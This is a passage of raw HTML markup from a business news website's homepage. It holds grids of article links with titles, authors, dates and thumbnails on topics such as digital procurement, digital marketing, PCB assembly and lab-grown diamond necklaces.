			<div class="post-meta post-meta-a meta-contrast has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/app/" class="category term-color-3" rel="category">App</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/understanding-the-role-of-ai-in-app-development/">Understanding the Role of AI in App Development</a></h2><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' /><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-14T23:29:22+06:00">March 14, 2023</time></span></span></div></div>			
			
			
		</div>

			</div>
	
</article>
		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1d1e9631 elementor-widget elementor-widget-smartmag-grid" data-id="1d1e9631" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-card grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-suppliers-can-adapt-to-the-new-era-of-digital-procurement/" class="image-link media-ratio ratio-3-2" title="How Suppliers Can Adapt to the New Era of Digital Procurement"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/07/How-Suppliers-Can-Adapt-to-the-New-Era-of-Digital-Procurement.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Digital Procurement"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/business/" class="category term-color-6" rel="category">Business</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://newsbiztime.com/how-suppliers-can-adapt-to-the-new-era-of-digital-procurement/">How Suppliers Can Adapt to the New Era of Digital Procurement</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/kamrul-2/" title="Posts by Christin" rel="author">Christin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-07-03T14:04:27+06:00">July 3, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/how-suppliers-can-adapt-to-the-new-era-of-digital-procurement/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/why-cable-testing-equipment-is-the-key-to-reliable-system-performance/" class="image-link media-ratio ratio-3-2" title="Why Cable Testing Equipment Is the Key to Reliable System Performance"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/06/Why-Cable-Testing-Equipment-Is-the-Key-to-Reliable-System-Performance.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Testing Equipment"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/business/" class="category term-color-6" rel="category">Business</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://newsbiztime.com/why-cable-testing-equipment-is-the-key-to-reliable-system-performance/">Why Cable Testing Equipment Is the Key to Reliable System Performance</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/mizan-3/" title="Posts by Donna" rel="author">Donna</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-06-03T12:15:53+06:00">June 3, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/why-cable-testing-equipment-is-the-key-to-reliable-system-performance/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/find-the-ideal-office-rentals-in-central-bangkok/" class="image-link media-ratio ratio-3-2" title="Find the Ideal Office Rentals in Central Bangkok"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/05/Find-the-Ideal-Office-Rentals-in-Central-Bangkok.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Find modern office rentals in central Bangkok"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/business/" class="category term-color-6" rel="category">Business</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://newsbiztime.com/find-the-ideal-office-rentals-in-central-bangkok/">Find the Ideal Office Rentals in Central Bangkok</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/hanjala/" title="Posts by Glen" rel="author">Glen</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-05-22T13:48:22+06:00">May 22, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/find-the-ideal-office-rentals-in-central-bangkok/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-to-obtain-a-california-wholesale-license/" class="image-link media-ratio ratio-3-2" title="How To Obtain A California Wholesale License"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/05/How-To-Obtain-A-California-Wholesale-License-1.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="How To Obtain A California Wholesale License"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/business/" class="category term-color-6" rel="category">Business</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://newsbiztime.com/how-to-obtain-a-california-wholesale-license/">How To Obtain A California Wholesale License</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/solaiman-kabir/" title="Posts by Taylor" rel="author">Taylor</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-05-13T17:54:11+06:00">May 13, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://newsbiztime.com/how-to-obtain-a-california-wholesale-license/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-5489e976 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5489e976" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458ac02" data-id="458ac02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a36d40d elementor-widget elementor-widget-smartmag-postslist" data-id="7a36d40d" data-element_type="widget" data-widget_type="smartmag-postslist.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-posts-list block-sc s-dark mb-none" data-id="4">

								
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Technology</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-v-center grid-on-sm m-pos-right">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/practical-benefits-of-using-safety-software/" class="image-link media-ratio ratio-is-custom" title="Practical Benefits of Using Safety Software"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software.webp" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software.webp 900w, https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software-768x512.webp 768w" data-sizes="(max-width: 861px) 100vw, 861px" role="img" aria-label="Safety Software"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/technology/" class="category term-color-31" rel="category">Technology</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/technology/" class="category term-color-31" rel="category">Technology</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/practical-benefits-of-using-safety-software/">Practical Benefits of Using Safety Software</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://newsbiztime.com/author/limon/" title="Posts by eric" rel="author">eric</a></span></div></div>			
			
			
		</div>

	
</article>
		
	</div>

					</div>

		</section>
				</div>
				</div>
				<div class="elementor-element elementor-element-141d8827 elementor-widget elementor-widget-smartmag-grid" data-id="141d8827" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc" data-id="5">

								
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Digital Marketing</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/magento-vs-bigcommerce-which-ecommerce-platform-is-right-for-you/" class="image-link media-ratio ratio-is-custom" title="Magento vs BigCommerce &#8211; Which eCommerce platform is right for you?"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/12/Magento-vs-BigCommerce-Which-eCommerce-platform-is-right-for-you.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2023/12/Magento-vs-BigCommerce-Which-eCommerce-platform-is-right-for-you.jpg 800w, https://newsbiztime.com/wp-content/uploads/2023/12/Magento-vs-BigCommerce-Which-eCommerce-platform-is-right-for-you-300x188.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/12/Magento-vs-BigCommerce-Which-eCommerce-platform-is-right-for-you-768x480.jpg 768w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/magento-vs-bigcommerce-which-ecommerce-platform-is-right-for-you/">Magento vs BigCommerce &#8211; Which eCommerce platform is right for you?</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/maximizing-your-reach-as-an-influential-individual/" class="image-link media-ratio ratio-is-custom" title="Maximizing Your Reach As an Influential Individual"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/04/Maximizing-Your-Reach-As-an-Influential-Individual.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2023/04/Maximizing-Your-Reach-As-an-Influential-Individual.jpg 748w, https://newsbiztime.com/wp-content/uploads/2023/04/Maximizing-Your-Reach-As-an-Influential-Individual-300x169.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/04/Maximizing-Your-Reach-As-an-Influential-Individual-390x220.jpg 390w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/maximizing-your-reach-as-an-influential-individual/">Maximizing Your Reach As an Influential Individual</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/i-dont-have-enough-budget-for-seo-and-social-media-marketing-which-should-i-choose/" class="image-link media-ratio ratio-is-custom" title="I Don&#8217;t Have Enough Budget For SEO And Social Media Marketing; Which Should I Choose?"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/04/I-Dont-Have-Enough-Budget-For-SEO-And-Social-Media-Marketing-Which-Should-I-Choose.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2023/04/I-Dont-Have-Enough-Budget-For-SEO-And-Social-Media-Marketing-Which-Should-I-Choose.jpg 748w, https://newsbiztime.com/wp-content/uploads/2023/04/I-Dont-Have-Enough-Budget-For-SEO-And-Social-Media-Marketing-Which-Should-I-Choose-300x169.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/04/I-Dont-Have-Enough-Budget-For-SEO-And-Social-Media-Marketing-Which-Should-I-Choose-390x220.jpg 390w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/i-dont-have-enough-budget-for-seo-and-social-media-marketing-which-should-i-choose/">I Don&#8217;t Have Enough Budget For SEO And Social Media Marketing; Which Should I Choose?</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/enhance-your-business-with-workflow-management-system/" class="image-link media-ratio ratio-is-custom" title="Enhance Your Business with Workflow Management System"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/04/Enhance-Your-Business-with-Workflow-Management-System.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2023/04/Enhance-Your-Business-with-Workflow-Management-System.jpg 748w, https://newsbiztime.com/wp-content/uploads/2023/04/Enhance-Your-Business-with-Workflow-Management-System-300x169.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/04/Enhance-Your-Business-with-Workflow-Management-System-390x220.jpg 390w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/enhance-your-business-with-workflow-management-system/">Enhance Your Business with Workflow Management System</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/can-digital-marketing-profit-you-win-massive/" class="image-link media-ratio ratio-is-custom" title="Can Digital Marketing Profit You Win Massive!"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/04/Benefits-of-Digital-Marketing.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2023/04/Benefits-of-Digital-Marketing.jpg 748w, https://newsbiztime.com/wp-content/uploads/2023/04/Benefits-of-Digital-Marketing-300x169.jpg 300w, https://newsbiztime.com/wp-content/uploads/2023/04/Benefits-of-Digital-Marketing-390x220.jpg 390w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://newsbiztime.com/digital-marketing/" class="category term-color-10" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/can-digital-marketing-profit-you-win-massive/">Can Digital Marketing Profit You Win Massive!</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-2dea028d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dea028d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-414be952" data-id="414be952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af70300 elementor-widget elementor-widget-smartmag-grid" data-id="af70300" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc" data-id="6">

								
							
				<div class="block-head block-head-a block-head-a1 is-left">

					<h4 class="heading">Latest Post</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ratio-16-9" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/" class="image-link media-ratio ratio-16-9" title="How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="growing trends"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/">How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-26T10:26:52+06:00">November 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/practical-benefits-of-using-safety-software/" class="image-link media-ratio ratio-16-9" title="Practical Benefits of Using Safety Software"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/Practical-Benefits-of-Using-Safety-Software.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Safety Software"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/practical-benefits-of-using-safety-software/">Practical Benefits of Using Safety Software</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-24T21:08:59+06:00">November 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
